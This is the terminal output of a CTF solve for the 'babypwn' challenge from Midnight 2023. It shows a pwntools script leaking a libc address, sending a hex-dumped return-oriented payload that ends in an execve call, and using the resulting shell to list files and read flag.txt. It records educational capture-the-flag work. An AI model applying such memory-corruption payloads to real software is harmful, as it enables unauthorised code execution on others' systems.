 audwc28@DESKTOP-8SF73V1:/mnt/d/CTF_Writeup/MIdNight2023/babypwn$ python3 soleve.py DEBUG
[+] Starting local process '/mnt/d/CTF_Writeup/MIdNight2023/babypwn/babypwn' argv=[b'/mnt/d/CTF_Writeup/MIdNight202
3/babypwn/babypwn'] : pid 56
[DEBUG] Received 0x27 bytes:
    b'There you go, libc leak: 0x7fb515440770'
[*] leak : 0x7fb515440770
[*] Libc: 0x7fb5153e0000
[DEBUG] Sent 0x99 bytes:
    00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  │aaaa│aaaa│aaaa│aaaa│
    *
    00000040  61 61 61 61  61 61 61 61  e5 a3 40 15  b5 7f 00 00  │aaaa│aaaa│··@·│····│
    00000050  98 86 5b 15  b5 7f 00 00  51 be 40 15  b5 7f 00 00  │··[·│····│Q·@·│····│
    00000060  00 00 00 00  00 00 00 00  b0 5e 42 15  b5 7f 00 00  │····│····│·^B·│····│
    00000070  3b 00 00 00  00 00 00 00  97 f4 4f 15  b5 7f 00 00  │;···│····│··O·│····│
    00000080  00 00 00 00  00 00 00 00  00 00 00 00  00 00 00 00  │····│····│····│····│
    00000090  b4 9d 40 15  b5 7f 00 00  0a                        │··@·│····│·│
    00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
    b'ls\n'
[DEBUG] Received 0x39 bytes:
    b'README.md  babypwn  flag.txt  libc.so.6  photo\tsoleve.py\n'
README.md  babypwn  flag.txt  libc.so.6  photo    soleve.py
$ cat flag.txt
[DEBUG] Sent 0xd bytes:
    b'cat flag.txt\n'
[DEBUG] Received 0xb bytes:
    b'CTF{4u_6wc}'
CTF{4u_6wc}$